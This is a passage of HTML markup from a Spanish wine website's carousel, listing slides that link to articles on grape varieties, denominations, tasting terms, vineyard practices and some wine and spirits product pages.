				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-visigodo-verdejo-rueda-barato/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vino visigodo, un verdejo de Rueda barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-cereza/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-cereza-en-que-consiste-y-como-se-elabora.jpg" alt="Vino de cereza, ¿En qué consiste y cómo se elabora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de cereza, ¿En qué consiste y cómo se elabora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-penin-claves-para-entender-las-puntuaciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guia-penin-claves-para-entender-las-puntuaciones.jpg" alt="Guía Peñín: claves para entender las puntuaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía Peñín: claves para entender las puntuaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/tipos-y-marcas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos y marcas de ginebra más conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrica-de-vino-tipos-de-roble-y-tostados/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg" alt="Barrica de vino: tipos de roble y tostados" loading="lazy" async itemprop="contentUrl"/>
